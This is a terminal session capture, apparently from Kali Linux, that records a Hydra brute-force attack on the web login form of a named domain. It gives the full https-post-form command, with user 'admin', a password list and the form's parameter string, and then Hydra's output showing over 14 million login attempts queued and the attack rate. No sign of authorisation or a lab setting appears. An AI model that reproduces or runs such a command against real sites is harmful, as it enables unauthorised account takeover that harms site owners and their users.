 (user㉿kali)-[~]
$ sudo hydra -l admin -P pwdlist.txt customersrus.co.uk https-post-form "/index.php:module=Users&action=Authenticate&return_module=Us
ers&return_action=Login&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=^
USER^&user_password=^PASS^&Login=Log+In:module=Users&action=Login" -F -S -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-06 01:08:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking http-post-forms://customersrus.co.uk:443/index.php:module=Users&action=Authenticate&return_module=Users&return_action=
Login&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=^USER^&user_passwor
d=^PASS^&Login=Log+In:module=Users&action=Login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 559.00 tries/min, 559 tries in 00:01h, 14343841 to do in 427:40h, 16 active
[STATUS] 553.00 tries/min, 1659 tries in 00:03h, 14342741 to do in 432:17h, 16 active
[STATUS] 551.71 tries/min, 3862 tries in 00:07h, 14340538 to do in 433:13h, 16 active